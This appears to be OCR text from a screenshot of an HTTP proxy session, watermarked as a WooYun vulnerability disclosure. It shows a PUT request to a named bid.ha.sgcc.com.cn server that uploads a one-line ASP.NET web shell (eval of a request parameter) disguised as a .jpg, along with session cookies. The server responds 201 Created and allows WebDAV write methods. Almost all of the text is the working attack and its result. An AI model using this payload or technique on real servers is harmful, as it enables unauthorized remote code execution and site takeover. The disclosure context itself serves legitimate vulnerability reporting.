 go cancel host bid.ha.sgcc.com.cn
< > port 80 use SSL
request
raw params headers hex xml
PUT /upgrade/wooyunxpz.jpg HTTP/1.1
Content-Type: text/xml
Cookie: ASP.NET_SessionId=octepj5524qa5srlrzmrlp55; CheckCode=HH8BJ; ASPSESSIONIDSATQSBCS=BONFJLBCPBHIDHHOFPONCKPC; ASPSESSIONIDSATSQDCT=NABBJEDCMPLBFCHCBGBMOFJA
Host: bid.ha.sgcc.com.cn
Content-Length: 71
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0)
Accept: */*
<%@ Page Language="Jscript"%><%eval(Request.Item["wooyun"],"unsafe");%>
+ < >
response
raw headers hex
HTTP/1.1 201 Created
Date: Mon, 02 Sep 2013 11:27:54 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://bid.ha.sgcc.com.cn/upgrade/wooyunxpz.jpg
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOCK
www.wooyun.org